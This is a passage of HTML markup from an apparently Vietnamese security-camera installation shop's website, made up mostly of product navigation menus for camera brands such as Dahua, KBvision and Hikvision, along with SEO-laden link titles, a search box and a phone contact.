												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-bao-dong-vantech.html' title ='Lắp Camera Chống Trộm Vantech'><img  width="120" height="105" src='icondm/509.webp' alt='Lắp camera có báo động chống trộm thương hiệu vantech báo động nhanh hiệu quả báo động nhanh qua điện thoại máy tính' decoding='async' fetchpriority='high' preload='true'><span>Camera Báo Động Vantech</span></a></li><li><a href='camera-doc-bien-so-xe-vantech.html' title ='Lắp camera đọc được biển số xe thương hiệu Vantech giá rẻ sử dụng cho công trình công cộng khu phố'><img  width="120" height="105" src='icondm/495.webp' alt='Lắp Camera Đọc Biển Số Xe Vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Đọc Biển Số Xe Vantech</span></a></li><li><a href='camera-ip-dome-vantech.html' title ='Lắp Camera Ip Dome Vantech'><img  width="120" height="105" src='icondm/412.webp' alt='Lắp đặt camera ip dome vantech thiết kế nhỏ gọn giá rẻ với công nghệ Ip cho hình ảnh sắc nét chất lượng' decoding='async' fetchpriority='high' 